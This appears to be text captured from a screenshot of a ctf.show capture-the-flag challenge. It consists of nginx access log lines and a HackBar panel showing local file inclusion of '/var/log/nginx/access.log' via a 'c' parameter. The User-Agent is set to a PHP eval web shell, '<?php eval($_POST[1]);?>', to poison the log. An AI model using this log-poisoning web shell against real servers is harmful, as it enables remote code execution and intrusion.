 172.12.0.2 - - [18/Jul/2022:08:12:45 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36"
172.12.0.2 - - [18/Jul/2022:08:12:45 +0000] "GET /favicon.ico HTTP/1.1" 200 2106 "http://46ce643a-0089-44a3-b7fd-8a0dc3efebf8.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [18/Jul/2022:08:13:46 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 461 "http://46ce643a-00
44a3-b7fd-8a0dc3efebf8.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[18/Jul/2022:08:13:46 +0000] "GET /favicon.ico HTTP/1.1" 200 2106 "http://46ce643a-0089-44a3-b7fd-8a0dc3efebf8.challenge.ctf.show/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 1
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [18/Jul/2022:08:16:31 +0000] "POST / HTTP/1.1" 200 2106 "http://46ce643a-0089-44a3-b7fd-
8a0dc3efebf8.challenge.ctf.show/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 -
[18/Jul/2022:08:16:32 +0000] "GET /favicon.ico HTTP/1.1" 200 2106 "http://46ce643a-0089-44a3-b7fd-8a0dc3efebf8.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36"
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
46ce643a-0089-44a3-b7fd-8a0dc3efebf8.challenge.ctf.show?c=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All
User-Agent=<?php eval($_POST[1]);?>